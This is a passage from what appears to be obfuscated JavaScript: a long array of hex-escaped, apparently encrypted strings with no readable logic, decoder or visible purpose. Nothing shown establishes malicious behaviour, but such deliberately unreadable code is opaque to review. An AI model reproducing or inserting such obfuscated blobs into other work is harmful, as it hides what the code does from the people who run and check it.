77\x71\x33\x44\x74\x38\x4f\x6d\x77\x70\x76\x43\x72\x47\x6b\x3d','\x62\x45\x54\x43\x6f\x79\x55\x5a','\x4f\x41\x48\x43\x67\x4d\x4b\x77\x4f\x73\x4f\x32','\x4f\x63\x4b\x56\x62\x67\x3d\x3d','\x77\x72\x6e\x43\x71\x38\x4f\x45\x77\x72\x72\x43\x69\x48\x6b\x3d','\x59\x52\x4e\x30\x77\x35\x78\x44\x77\x71\x6b\x3d','\x77\x37\x33\x43\x72\x30\x6f\x41\x77\x35\x45\x6b','\x77\x70\x7a\x43\x69\x41\x37\x43\x69\x4d\x4f\x4f\x77\x70\x39\x6c\x77\x37\x44\x43\x73\x51\x3d\x3d','\x43\x6d\x7a\x44\x6c\x63\x4b\x35\x4e\x77\x63\x3d','\x48\x32\x48\x44\x6d\x73\x4b\x73\x4b\x68\x72\x43\x76\x31\x50\x43\x72\x33\x6e\x44\x76\x73\x4f\x4e','\x77\x6f\x54\x44\x6f\x47\x45\x55\x77\x35\x44\x44\x76\x51\x3d\x3d','\x77\x71\x2f\x43\x6d\x73\x4b\x31\x65\x38\x4f\x6a\x77\x36\x37\x43\x72\x73\x4f\x36\x4c\x73\x4b\x2f\x49\x41\x3d\x3d','\x45\x67\x59\x42\x77\x70\x66\x43\x72\x63\x4b\x39','\x57\x69\x72\x44\x73\x73\x4b\x70\x4c\x44\x52\x2b\x4f\x78\x58\x44\x71\x4d\x4b\x34\x62\x31\x73\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x4d\x77\x37\x6b\x61\x56\x51\x3d\x3d','\x77\x6f\x58\x44\x74\x32\x55\x6d\x77\x35\x48\x44\x75\x73\x4b\x2b\x77\x36\x52\x57\x61\x63\x4f\x45\x77\x35\x38\x53\x64\x38\x4b\x43\x41\x63\x4f\x59\x42\x63\x4b\x4c\x77\x6f\x2f\x44\x70\x4d\x4b\x4b\x77\x34\x38\x3d','\x58\x47\x66\x43\x6f\x7a\x73\x64\x77\x6f\x33\x43\x6c\x73\x4f\x61\x77\x6f\x46\x77\x77\x6f\x6c\x55\x77\x71\x5a\x4b\x5a\x31\x54\x44\x74\x4d\x4b\x75\x64\x6e\x56\x32\x42\x41\x3d\x3d','\x43\x73\x4b\x41\x77\x71\x6a\x44\x71\x73\x4b\x43\x4f\x67\x3d\x3d','\x4f\x52\x62\x43\x69\x73\x4b\x32\x49\x38\x4f\x67\x77\x70\x63\x58\x77\x6f\x64\x46\x51\x38\x4b\x71\x77\x6f\x44\x43\x76\x73\x4b\x44\x50\x4d\x4b\x46\x4b\x45\x76\x43\x6d\x4d\x4b\x6f\x77\x71\x62\x43\x68\x73\x4b\x54\x44\x6d\x51\x77\x46\x41\x62\x44\x6a\x77\x3d\x3d','\x77\x34\x77\x58\x45\x6b\x37\x44\x6d\x79\x59\x3d','\x54\x45\x6c\x34\x77\x37\x4a\x46\x77\x34\x52\x30\x4f\x58\x64\x6f\x54\x73\x4b\x62\x77\x71\x4e\x33\x48\x58\x52\x6b\x46\x56\x2f\x44\x68\x63\x4b\x57','\x44\x63\x4f\x6e\x77\x35\x64\x4c\x4a\x4d\x4f\x7a\x4d\x42\x34\x6f\x53\x30\x56\x65\x55\x32\x72\x43\x6d\x57\x62\x44\x6c\x73\x4f\x75\x63\x6b\x52\x37\x77\x37\x38\x47\x77\x34\x68\x48\x77\x70\x37\x43\x6c\x57\x54\x44\x6a\x63\x4f\x5a\x64\x33\x31\x5a\x77\x71\x72\x43\x76\x57\x33\x43\x6d\x77\x3d\x3d','\x55\x33\x66\x43\x69\x44\x72\x43\x6d\x51\x63\x3d','\x77\x34\x37\x44\x72\x33\x66\x44\x71\x46\x76\x43\x72\x45\x44\x44\x76\x73\x4f\x44\x77\x72\x54\x44\x68\x63\x4b\x48\x50\x73\x4f\x37\x65\x4d\x4b\x34\x77\x35\x58\x43\x70\x4d\x4f\x34\x77\x34\x4c\x44\x73\x4d\x4f\x2b\x77\x6f\x77\x50\x49\x73\x4f\x55\x5a\x42\x59\x3d','\x77\x34\x44\x43\x75\x4d\x4b\x72\x77\x71\x59\x2b\x77\x37\x46\x71\x58\x73\x4b\x78\x63\x38\x4b\x57\x56\x38\x4b\x6e\x77\x36\x63\x6f','\x50\x4d\x4f\x4d\x4d\x73\x4f\x72\x65\x42\x49\x3d','\x65\x7a\x6f\x31\x77\x37\x38\x4d\x66\x68\x63\x3d','\x43\x4d\x4b\x55\x77\x71\x37\x44\x75\x38\x4b\x58\x4a\x55\x74\x39\x77\x6f\x66\x43\x75\x79\x34\x79\x44\x79\x38\x3d','\x77\x36\x30\x75\x4b\x55\x74\x6b\x77\x37\x49\x3d','\x47\x38\x4f\x74\x77\x34\x56\x4c\x49\x4d\x4f\x6b\x4f\x77\x3d\x3d','\x4d\x63\x4b\x4a\x63\x30\x42\x49\x77\x6f\x54\x44\x6d\x31\x62\x43\x73\x73\x4b\x6a\x77\x6f\x66\x44\x6b\x63\x4b\x6a\x47\x41\x3d\x3d','\x4d\x38\x4b\x64\x64\x56\x46\x64\x77\x70\x73\x3d','\x77\x70\x70\x70\x77\x72\x4a\x6d\x42\x63\x4b\x54\x77\x6f\x49\x3d','\x44\x73\x4f\x52\x4f\x63\x4f\x5a\x66\x78\x4a\x54\x77\x34\x4c\x43\x6b\x54\x38\x62','\x77\x35\x4a\x6c\x59\x51\x74\x66\x77\x35\x50\x44\x76\x63\x4b\x4f\x4e\x63\x4f\x58\x57\x73\x4f\x44\x59\x41\x3d\x3d','\x77\x6f\x33\x44\x70\x4d\x4f\x31\x5a\x4d\x4b\x63\x77\x71\x34\x3d','\x77\x6f\x7a\x43\x67\x73\x4f\x41','\x4f\x68\x58\x43\x68\x73\x4b\x68\x4c\x38\x4f\x70\x77\x71\x30\x4c\x77\x34\x42\x70\x49\x63\x4f\x67\x77\x6f\x4c\x43\x73\x4d\x4b\x49\x4c\x4d\x4b\x4e\x4d\x67\x3d\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x57\x4b\x73\x4f\x38','\x77\x37\x50\x44\x73\x38\x4b\x75','\x4b\x68\x44\x43\x68\x38\x4b\x6e\x49\x63\x4f\x79\x77\x35\x63\x58\x77\x34\x5a\x4a\x61\x4d\x4b\x76\x77\x6f\x7a\x43\x73\x73\x4b\x41\x5a\x73\x4f\x46','\x77\x72\x33\x43\x72\x38\x4b\x34\x77\x34\x44\x43\x75\x51\x3d\x3d','\x4b\x52\x62\x43\x75\x73\x4b\x33\x50\x4d\x4f\x73\x77\x70\x63\x45','\x41\x63\x4b\x5a\x77\x72\x66\x44\x73\x4d\x4b\x52\x4b\x42\x46\x67\x77\x70\x44\x44\x70\x44\x67\x72\x43\x41\x6e\x44\x72\x4d\x4b\x44\x77\x36\x31\x31','\x77\x34\x76\x43\x6f\x63\x4f\x50\x48\x4d\x4f\x31\x46\x31\x52\x4b','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x5a\x47\x56\x62\x43\x6a\x41\x30\x3d','\x77\x72\x46\x79\x51\x48\x6a\x44\x67\x73\x4b\x30','\x66\x47\x56\x73\x77\x36\x64\x53','\x55\x41\x49\x5a\x77\x71\x6a\x43\x6c\x63\x4b\x4e\x4b\x38\x4b\x43\x45\x63\x4f\x73\x41\x63\x4f\x52\x56\x53\x68\x76\x49\x55\x44\x44\x74\x78\x42\x58','\x57\x38\x4b\x53\x77\x6f\x58\x43\x76\x31\x33\x43\x6b\x51\x3d\x3d','\x77\x35\x50\x43\x70\x63\x4b\x71\x77\x71\x73\x2b\x77\x36\x46\x74\x47\x63\x4b\x6f\x65\x41\x3d\x3d','\x77\x71\x62\x44\x72\x73\x4f\x35\x77\x6f\x48\x43\x76\x33\x76\x43\x6f\x53\x30\x69\x45\x38\x4b\x66\x77\x34\x49\x6b\x77\x37\x7a\x44\x71\x6d\x66\x43\x6a\x53\x6e\x44\x6a\x6d\x4d\x71\x77\x72\x66\x43\x6b\x67\x3d\x3d','\x77\x71\x4e\x42\x5a\x51\x3d\x3d','\x41\x33\x58\x44\x6b\x73\x4b\x74\x4e\x68\x58\x43\x6e\x46\x4d\x3d','\x49\x4d\x4b\x61\x77\x71\x76\x44\x76\x4d\x4b\x56\x50\x55\x74\x6b\x77\x6f\x66\x43\x73\x79\x68\x7a\x43\x69\x50\x44\x72\x73\x4b\x47\x77\x37\x46\x78\x77\x71\x59\x57\x45\x73\x4b\x4e\x77\x6f\x41\x2b\x77\x6f\x5a\x56','\x77\x70\x37\x44\x76\x63\x4f\x77\x59\x73\x4b\x4e','\x4e\x38\x4f\x42\x4e\x73\x4f\x36\x61\x52\x4e\x33','\x4d\x73\x4f\x52\x49\x73\x4f\x72','\x77\x34\x62\x44\x71\x63\x4b\x62\x56\x38\x4b\x69\x51\x58\x49\x3d','\x63\x68\x4d\x38\x65\x43\x6e\x44\x6c\x67\x3d\x3d','\x77\x71\x52\x47\x77\x36\x38\x65\x5a\x73\x4b\x7a\x4d\x7a\x33\x44\x6b\x38\x4b\x56\x77\x71\x2f\x43\x6d\x73\x4f\x4a\x77\x6f\x7a\x44\x71\x77\x73\x54\x4d\x4d\x4b\x79\x77\x37\x51\x3d','\x5a\x42\x4e\x2b\x77\x34\x68\x55','\x77\x72\x7a\x43\x68\x63\x4b\x59','\x77\x35\x2f\x43\x76\x38\x4b\x77\x77\x71\x41\x70\x77\x35\x56\x77\x46\x4d\x4b\x7a\x66\x67\x3d\x3d','\x77\x72\x2f\x44\x70\x73\x4f\x68\x77\x6f\x7a\x43\x74\x32\x33\x44\x75\x79\x30\x6c\x53\x63\x4b\x57\x77\x35\x45\x43\x77\x37\x37\x44\x74\x6d\x48\x43\x67\x6a\x6a\x44\x6a\x6d\x4d\x39','\x77\x72\x37\x44\x72\x73\x4f\x6a\x77\x70\x33\x43\x76\x51\x3d\x3d','\x47\x46\x2f\x44\x73\x41\x3d\x3d','\x77\x37\x76\x44\x70\x4d\x4f\x4a\x77\x35\x72\x43\x76\x54\x51\x53\x77\x34\x64\x36\x51\x73\x4f\x34','\x45\x38\x4b\x52\x77\x71\x33\x44\x71\x6a\x5a\x41\x77\x36\x62\x43\x75\x42\x51\x4b\x66\x42\x48\x43\x6d\x47\x37\x44\x6f\x38\x4b\x62\x44\x31\x31\x73\x56\x38\x4f\x79\x77\x34\x6c\x49\x4d\x42\x7a\x44\x6b\x30\x4c\x44\x75\x41\x3d\x3d','\x41\x63\x4b\x41\x77\x71\x72\x44\x76\x53\x31\x45','\x52\x73\x4b\x4f\x77\x72\x4e\x37\x77\x72\x72\x44\x73\x73\x4f\x31\x4f\x6d\x46\x6e\x77\x34\x45\x66\x77\x35\x73\x69\x77\x34\x5a\x52\x77\x37\x6b\x39\x77\x37\x33\x44\x72\x69\x67\x3d','\x77\x70\x2f\x44\x74\x63\x4f\x79\x63\x38\x4b\x48\x77\x71\x6f\x33\x4f\x46\x6c\x75\x77\x72\x54\x43\x69\x4d\x4b\x6a\x77\x35\x37\x44\x6b\x4d\x4b\x4d\x77\x34\x48\x44\x6d\x58\x77\x57\x77\x71\x46\x35\x4f\x73\x4f\x57\x4e\x4d\x4b\x5a\x4d\x54\x6a\x44\x6f\x67\x3d\x3d','\x51\x47\x37\x43\x6a\x54\x7a\x43\x69\x41\x3d\x3d','\x63\x48\x6c\x68\x77\x36\x52\x54\x77\x35\x4a\x7a\x4d\x33\x56\x69\x54\x67\x3d\x3d','\x4d\x41\x72\x43\x69\x43\x34\x71\x77\x36\x77\x56\x77\x72\x6b\x3d','\x64\x38\x4b\x54\x77\x37\x6f\x66\x48\x73\x4f\x58\x77\x71\x49\x6c\x77\x35\x70\x5a\x58\x63\x4b\x77\x77\x37\x5a\x50\x4c\x48\x66\x43\x6e\x46\x2f\x43\x68\x79\x6b\x48\x77\x72\x6f\x71\x61\x6b\x46\x2f\x77\x35\x63\x67\x77\x37\x44\x44\x73\x56\x72\x44\x68\x42\x50\x43\x73\x73\x4b\x2f\x5a\x68\x70\x57\x77\x34\x62\x44\x6b\x38\x4b\x78\x47\x58\x76\x43\x6a\x73\x4b\x6b\x77\x36\x55\x61\x66\x6a\x67\x38\x77\x6f\x70\x41\x77\x35\x33\x43\x69\x4d\x4f\x48\x47\x63\x4b\x34\x77\x72\x51\x46\x55\x58\x6e\x44\x67\x38\x4b\x69\x77\x34\x64\x46\x4b\x4d\x4b\x64\x77\x72\x51\x47\x5a\x78\x66\x44\x74\x43\x70\x4b\x77\x6f\x66\x43\x70\x4d\x4b\x46\x59\x38\x4b\x62\x63\x38\x4b\x52\x47\x68\x2f\x43\x6e\x77\x3d\x3d','\x77\x72\x76\x44\x75\x4d\x4b\x49','\x77\x37\x45\x61\x49\x51\x3d\x3d','\x77\x35\x77\x42\x48\x31\x6a\x44\x69\x54\x78\x4b\x45\x54\x77\x3d','\x5a\x38\x4b\x4f\x77\x71\x4e\x50\x77\x70\x2f\x44\x6a\x38\x4f\x2b\x4a\x77\x3d\x3d','\x77\x37\x48\x43\x6e\x63\x4b\x55\x77\x36\x6b\x66\x77\x72\x74\x30\x65\x77\x3d\x3d','\x77\x34\x63\x41\x48\x31\x67\x3d','\x50\x63\x4f\x62\x4f\x4d\x4f\x74\x59\x51\x52\x59\x77\x35\x76\x44\x6e\x54\x63\x4e\x59\x57\x73\x39\x77\x35\x76\x43\x68\x38\x4b\x36\x77\x72\x48\x44\x74\x4d\x4b\x74\x5a\x67\x3d\x3d','\x5a\x38\x4b\x4b\x77\x72\x31\x4a\x77\x70\x4d\x3d','\x4d\x73\x4b\x4b\x66\x31\x64\x45\x77\x6f\x33\x43\x6d\x31\x4c\x43\x6a\x63\x4b\x6a\x77\x6f\x44\x44\x6b\x51\x3d\x3d','\x77\x71\x33\x44\x75\x63\x4f\x75\x77\x6f\x54\x44\x74\x6d\x37\x43\x75\x68\x45\x6b\x54\x38\x4b\x61\x77\x34\x30\x74\x77\x72\x50\x43\x74\x69\x6a\x43\x68\x69\x6e\x43\x6e\x54\x6c\x35\x77\x70\x77\x3d','\x77\x36\x5a\x7a\x64\x38\x4b\x4b\x65\x67\x33\x43\x75\x6d\x34\x3d','\x42\x63\x4f\x74\x77\x35\x70\x5a\x50\x63\x4f\x2b','\x77\x34\x62\x44\x76\x63\x4b\x41\x58\x4d\x4b\x67\x55\x6b\x64\x5a\x4b\x73\x4f\x4b\x57\x57\x33\x44\x72\x33\x33\x44\x67\x41\x44\x43\x68\x42\x37\x43\x70\x52\x68\x69\x77\x34\x54\x43\x6c\x44\x45\x3d','\x77\x35\x4c\x44\x74\x73\x4b\x34\x41\x77\x45\x3d','\x4a\x77\x72\x43\x74\x54\x51\x39\x77\x36\x59\x50\x77\x72\x66\x44\x6a\x63\x4f\x74','\x4c\x69\x44\x43\x68\x41\x3d\x3d','\x5a\x31\x48\x43\x73\x44\x34\x62\x77\x6f\x62\x43\x71\x38\x4f\x57\x77\x70\x78\x4b','\x44\x38\x4f\x39\x77\x35\x70\x64\x50\x63\x4f\x2f\x4d\x51\x51\x3d','\x46\x38\x4b\x62\x77\x72\x48\x44\x71\x7a\x78\x5a\x77\x36\x62\x43\x6d\x42\x67\x4d\x54\x7a\x55\x3d','\x59\x42\x76\x44\x75\x43\x44\x44\x6e\x51\x3d\x3d','\x77\x37\x73\x31\x4d\x6c\x31\x31\x77\x36\x39\x56\x77\x6f\x59\x59\x53\x73\x4b\x70\x77\x71\x7a\x44\x71\x51\x3d\x3d','\x77\x35\x37\x44\x76\x63\x4b\x61\x51\x4d\x4b\x69','\x77\x72\x74\x4b\x77\x36\x67\x64\x59\x63\x4b\x77','\x77\x6f\x54\x44\x74\x32\x6b\x58\x77\x34\x30\x3d','\x77\x6f\x2f\x44\x74\x48\x72\x44\x75\x48\x44\x43\x76\x67\x3d\x3d','\x77\x6f\x33\x44\x73\x38\x4f\x39\x5a\x38\x4b\x42\x77\x6f\x4a\x50\x50\x6b\x52\x70\x77\x71\x48\x43\x68\x63\x4b\x46\x77\x34\x50\x44\x6d\x73\x4b\x4c','\x77\x6f\x2f\x44\x6f\x33\x4c\x44\x75\x32\x33\x43\x6b\x6c\x62\x44\x6f\x73\x4f\x64\x77\x70\x76\x44\x68\x38\x4b\x51\x49\x73\x4f\x6c\x61\x51\x3d\x3d','\x57\x7a\x33\x44\x74\x73\x4b\x62\x4c\x54\x4d\x3d','\x43\x73\x4b\x58\x77\x70\x62\x44\x76\x4d\x4b\x55\x43\x78\x64\x67\x77\x70\x58\x43\x75\x54\x34\x70\x4f\x53\x50\x44\x73\x38\x4b\x53\x77\x37\x39\x79\x77\x36\x78\x51\x47\x38\x4b\x61','\x4d\x77\x7a\x43\x74\x54\x34\x33\x77\x37\x4a\x56\x77\x70\x62\x44\x71\x38\x4f\x48\x77\x36\x37\x44\x69\x38\x4b\x46\x77\x37\x68\x75\x77\x35\x66\x44\x6a\x47\x35\x55','\x77\x35\x70\x56\x59\x4d\x4b\x36\x54\x53\x72\x43\x69\x30\x72\x44\x73\x53\x6f\x6c\x77\x34\x6b\x3d','\x77\x37\x72\x44\x73\x4d\x4f\x4c\x77\x35\x62\x43\x71\x42\x30\x44\x77\x34\x46\x76\x42\x4d\x4f\x68\x77\x70\x50\x44\x70\x4d\x4b\x38\x4c\x77\x56\x4f\x62\x73\x4f\x79\x49\x44\x73\x4a\x77\x35\x30\x63\x77\x37\x62\x44\x6c\x38\x4b\x38\x4a\x38\x4f\x44','\x77\x36\x2f\x43\x6e\x47\x38\x3d','\x77\x72\x48\x43\x75\x73\x4f\x41\x77\x71\x7a\x43\x71\x48\x4e\x76\x43\x4d\x4f\x47','\x77\x35\x7a\x43\x72\x38\x4b\x71\x77\x71\x49\x76\x77\x36\x6f\x3d','\x55\x4d\x4b\x4c\x77\x70\x72\x43\x70\x55\x37\x43\x67\x78\x2f\x43\x6f\x51\x37\x43\x6e\x4d\x4b\x6d\x77\x70\x33\x43\x6e\x63\x4b\x45\x48\x4d\x4b\x51\x77\x36\x66\x43\x71\x78\x6a\x43\x72\x73\x4b\x2f\x53\x38\x4b\x62\x58\x73\x4b\x58\x77\x70\x5a\x35','\x53\x41\x49\x44\x77\x72\x54\x43\x6c\x77\x3d\x3d','\x41\x63\x4b\x39\x77\x71\x55\x3d','\x63\x42\x72\x43\x67\x4d\x4f\x7a\x77\x6f\x37\x44\x76\x38\x4b\x36','\x77\x34\x78\x6c\x66\x68\x6c\x43\x77\x34\x6b\x3d','\x53\x63\x4b\x44\x77\x6f\x4c\x43\x71\x45\x62\x43\x6c\x55\x58\x43\x71\x52\x44\x44\x6e\x63\x4b\x30\x77\x70\x44\x43\x68\x4d\x4b\x33\x48\x63\x4b\x58\x77\x36\x63\x3d','\x77\x71\x7a\x44\x6f\x6b\x6a\x43\x68\x63\x4f\x6d\x77\x36\x63\x4e\x77\x70\x72\x43\x74\x63\x4b\x4e','\x4f\x38\x4b\x33\x77\x72\x73\x5a\x77\x72\x58\x44\x71\x47\x58\x44\x6c\x45\x50\x43\x68\x4d\x4f\x31\x64\x42\x4c\x43\x68\x73\x4b\x53\x41\x41\x56\x74\x77\x72\x6e\x43\x6b\x73\x4b\x59\x77\x71\x52\x6e\x77\x36\x4e\x39\x63\x63\x4f\x52\x77\x34\x63\x63\x77\x72\x62\x43\x70\x4d\x4b\x59\x62\x68\x55\x68\x77\x36\x64\x75\x4d\x58\x34\x3d','\x5a\x77\x46\x33\x77\x34\x39\x77\x77\x71\x63\x77\x5a\x63\x4b\x41\x52\x73\x4b\x47\x77\x71\x2f\x43\x75\x67\x3d\x3d','\x77\x36\x58\x43\x69\x73\x4b\x48\x77\x37\x51\x53\x77\x71\x63\x3d','\x77\x72\x46\x64\x77\x36\x41\x55\x62\x51\x3d\x3d','\x4f\x4d\x4b\x45\x61\x6b\x74\x4f\x77\x6f\x6e\x43\x67\x55\x6e\x43\x73\x73\x4f\x69\x77\x70\x48\x44\x68\x38\x4b\x31\x47\x51\x31\x38\x46\x7a\x51\x35\x77\x35\x70\x6c\x77\x70\x6f\x73\x63\x69\x7a\x43\x73\x4d\x4b\x54\x4f\x30\x6c\x65\x77\x35\x7a\x44\x76\x43\x76\x43\x71\x53\x44\x43\x6c\x38\x4f\x30\x5a\x73\x4f\x6b','\x53\x4d\x4b\x4c\x77\x6f\x44\x43\x75\x55\x77\x3d','\x48\x4d\x4f\x37\x77\x35\x46\x4d\x43\x4d\x4f\x78\x4f\x77\x52\x79\x4b\x30\x64\x4f\x55\x51\x3d\x3d','\x58\x42\x45\x4f\x77\x71\x2f\x43\x6c\x73\x4b\x66','\x58\x44\x66\x44\x76\x73\x4b\x47\x50\x51\x3d\x3d','\x41\x58\x58\x44\x69\x73\x4b\x6a\x4a\x42\x58\x43\x6a\x31\x6e\x43\x71\x7a\x37\x44\x71\x4d\x4f\x62\x61\x38\x4b\x6c\x48\x73\x4f\x71\x77\x71\x4e\x53\x77\x34\x41\x38\x77\x6f\x33\x43\x76\x69\x67\x6c\x77\x71\x2f\x43\x6e\x77\x6e\x43\x6b\x30\x38\x75\x46\x73\x4b\x62\x62\x48\x6a\x43\x75\x6e\x37\x44\x6b\x73\x4b\x77\x56\x41\x3d\x3d','\x77\x36\x4c\x44\x73\x4d\x4f\x52\x77\x34\x72\x43\x71\x67\x3d\x3d','\x41\x67\x30\x4e\x77\x70\x62\x43\x6d\x4d\x4b\x70\x59\x73\x4b\x72\x77\x70\x62\x44\x70\x73\x4b\x58\x48\x6c\x51\x3d','\x59\x67\x54\x43\x6c\x4d\x4f\x36\x77\x6f\x50\x44\x6f\x67\x3d\x3d','\x77\x34\x72\x43\x6f\x38\x4f\x62\x4d\x63\x4f\x39','\x77\x37\x62\x43\x74\x6c\x55\x61\x77\x34\x49\x32\x4c\x6c\x64\x38\x57\x41\x6c\x35\x5a\x33\x50\x44\x72\x4d\x4b\x65\x77\x72\x77\x68\x77\x72\x38\x61\x77\x71\x51\x74\x61\x43\x4e\x51\x77\x35\x54\x43\x68\x4d\x4b\x46\x62\x33\x44\x44\x74\x63\x4b\x64\x41\x73\x4f\x6a\x77\x34\x72\x44\x6c\x63\x4b\x4f\x66\x38\x4f\x66\x56\x6b\x48\x43\x6c\x73\x4b\x44\x47\x73\x4f\x58\x50\x51\x3d\x3d','\x4f\x53\x7a\x43\x6d\x63\x4f\x54\x77\x6f\x64\x64','\x4e\x41\x6e\x43\x72\x6a\x30\x78\x77\x36\x73\x49','\x4a\x4d\x4f\x68\x77\x35\x64\x4d\x4a\x73\x4f\x6c\x4d\x51\x78\x79\x54\x32\x4e\x65\x56\x31\x44\x44\x6d\x45\x58\x44\x74\x73\x4f\x43\x4e\x48\x68\x32\x77\x37\x6b\x55\x77\x35\x56\x47','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x55\x47\x46\x54\x43\x69\x68\x30\x3d','\x42\x73\x4b\x4b\x77\x71\x4c\x44\x75\x44\x77\x3d','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x44\x47\x56\x44\x43\x6a\x6a\x6c\x4e\x4e\x73\x4f\x35\x77\x72\x54\x44\x71\x63\x4b\x63\x45\x4d\x4f\x35\x77\x71\x39\x6d\x54\x31\x59\x4a\x77\x35\x6a\x43\x75\x41\x3d\x3d','\x53\x43\x54\x44\x73\x38\x4b\x64\x50\x41\x3d\x3d','\x4b\x41\x72\x43\x6a\x4d\x4b\x78\x44\x38\x4f\x69\x77\x70\x77\x4e\x77\x35\x31\x65\x66\x63\x4b\x70\x77\x6f\x51\x3d','\x63\x78\x6b\x77\x64\x6a\x48\x44\x6d\x77\x3d\x3d','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x44\x47\x56\x44\x43\x6a\x6a\x6c\x4e\x4e\x73\x4f\x35\x77\x72\x54\x44\x71\x63\x4b\x63\x45\x4d\x4f\x35\x77\x71\x39\x37\x54\x46\x55\x55\x77\x35\x4c\x43\x73\x73\x4b\x6f\x77\x72\x30\x3d','\x77\x37\x30\x6c\x4a\x55\x70\x52\x77\x36\x59\x65\x77\x6f\x41\x4a\x5a\x38\x4b\x76\x77\x72\x44\x44\x76\x41\x3d\x3d','\x77\x36\x6a\x43\x75\x30\x49\x48\x77\x34\x4d\x34\x4b\x46\x55\x3d','\x77\x34\x66\x43\x75\x63\x4f\x76\x62\x73\x4b\x79\x77\x37\x72\x44\x6f\x38\x4f\x72\x66\x73\x4b\x78\x64\x6d\x34\x63\x61\x58\x6a\x44\x71\x38\x4f\x52\x58\x32\x6f\x61\x65\x38\x4f\x63','\x77\x35\x62\x44\x6b\x45\x31\x65\x48\x41\x3d\x3d','\x4b\x63\x4f\x42\x4b\x4d\x4f\x77','\x54\x73\x4b\x4c\x77\x72\x67\x3d','\x77\x70\x74\x43\x77\x36\x67\x3d','\x57\x54\x56\x65','\x50\x41\x5a\x39\x77\x36\x35\x46\x77\x72\x49\x38\x5a\x63\x4b\x54\x4b\x73\x4f\x4f','\x77\x71\x6a\x43\x76\x4d\x4f\x2b\x77\x72\x33\x43\x6a\x6d\x4e\x78\x43\x67\x3d\x3d','\x77\x37\x67\x6a\x4d\x31\x41\x3d','\x77\x70\x33\x44\x69\x4d\x4b\x4a\x77\x37\x38\x4c','\x77\x70\x74\x36\x77\x71\x55\x3d','\x66\x45\x68\x45\x77\x36\x37\x43\x68\x4d\x4b\x35\x43\x63\x4b\x64\x41\x63\x4b\x56\x4d\x38\x4f\x77\x63\x67\x42\x65\x4e\x45\x4c\x43\x71\x55\x39\x4a\x77\x70\x33\x44\x6d\x38\x4b\x56\x4d\x41\x54\x43\x68\x73\x4f\x39\x77\x34\x4e\x6a\x44\x6d\x6e\x44\x6b\x69\x46\x49\x77\x72\x62\x44\x6b\x73\x4f\x78\x77\x37\x62\x43\x6b\x47\x45\x3d','\x77\x34\x62\x44\x6f\x38\x4b\x37\x46\x77\x3d\x3d','\x50\x77\x33\x43\x68\x73\x4b\x69','\x77\x6f\x6e\x44\x76\x6e\x62\x44\x71\x6e\x44\x43\x71\x48\x62\x44\x74\x73\x4f\x4d\x77\x72\x2f\x44\x6a\x4d\x4b\x49\x4f\x51\x3d\x3d','\x56\x77\x34\x49','\x77\x72\x76\x44\x76\x63\x4f\x73','\x77\x70\x72\x43\x76\x63\x4b\x70','\x4d\x53\x6b\x62\x63\x54\x37\x44\x6e\x7a\x62\x43\x6e\x38\x4b\x46\x56\x69\x44\x43\x6f\x43\x6a\x44\x6c\x56\x56\x77\x5a\x4d\x4f\x4b\x77\x35\x37\x44\x6a\x77\x74\x50\x4c\x4d\x4f\x58\x44\x77\x66\x43\x6e\x63\x4b\x6e\x77\x36\x54\x44\x6a\x7a\x39\x65\x77\x6f\x4e\x49','\x4f\x68\x38\x63\x77\x6f\x77\x3d','\x4e\x67\x54\x43\x74\x54\x34\x33\x77\x36\x67\x3d','\x42\x63\x4b\x39\x56\x67\x3d\x3d','\x57\x6d\x44\x43\x68\x67\x3d\x3d','\x59\x4d\x4b\x4b\x77\x71\x6b\x3d','\x4a\x73\x4b\x6a\x77\x71\x38\x44\x77\x71\x62\x44\x75\x77\x3d\x3d','\x41\x55\x5a\x5a\x77\x6f\x66\x44\x71\x73\x4f\x38\x4d\x4d\x4f\x33\x77\x6f\x66\x44\x67\x63\x4b\x53\x57\x67\x4c\x43\x6d\x68\x73\x54\x4d\x73\x4b\x68\x77\x37\x6a\x44\x69\x38\x4f\x4d\x42\x63\x4f\x39\x77\x72\x67\x36\x51\x6c\x5a\x54\x77\x35\x48\x43\x76\x38\x4f\x75\x77\x36\x5a\x61\x56\x73\x4f\x4d\x4c\x4d\x4b\x73\x77\x37\x6f\x51\x77\x70\x67\x35\x64\x38\x4b\x35\x4a\x58\x55\x55\x77\x72\x33\x43\x68\x6e\x4a\x32\x77\x36\x59\x77\x4d\x4d\x4f\x7a\x50\x67\x66\x43\x73\x43\x6f\x52\x55\x38\x4b\x47\x77\x71\x35\x6b\x77\x6f\x54\x43\x69\x51\x3d\x3d','\x54\x79\x54\x44\x70\x77\x3d\x3d','\x52\x38\x4b\x45\x77\x71\x55\x3d','\x66\x51\x51\x33\x66\x69\x6e\x44\x6d\x77\x50\x43\x67\x4d\x4b\x56\x56\x79\x54\x43\x6b\x51\x34\x3d','\x44\x63\x4b\x56\x77\x71\x51\x3d','\x77\x70\x76\x44\x72\x73\x4f\x2f','\x66\x6a\x46\x2f','\x77\x36\x66\x44\x6b\x4d\x4f\x47\x77\x6f\x62\x43\x75\x33\x76\x43\x70\x54\x45\x6c\x55\x63\x4b\x53\x77\x37\x77\x59\x77\x37\x37\x44\x72\x47\x6e\x43\x6e\x7a\x37\x43\x6b\x44\x73\x79\x77\x71\x66\x44\x70\x73\x4f\x32\x4d\x38\x4f\x6b\x77\x71\x62\x44\x75\x68\x7a\x44\x6e\x4d\x4f\x56\x77\x72\x45\x43\x77\x72\x41\x3d','\x44\x57\x44\x44\x6b\x38\x4b\x72','\x77\x71\x62\x43\x71\x38\x4b\x6e\x77\x34\x62\x43\x76\x53\x38\x4d','\x77\x6f\x33\x44\x74\x32\x38\x3d','\x77\x35\x4c\x44\x69\x55\x39\x54\x42\x32\x51\x3d','\x77\x35\x54\x43\x70\x63\x4b\x6e\x77\x72\x41\x32\x77\x36\x64\x33\x42\x41\x3d\x3d','\x53\x32\x4e\x56','\x77\x71\x76\x44\x6f\x4d\x4f\x68\x77\x70\x76\x43\x74\x33\x62\x43\x73\x41\x3d\x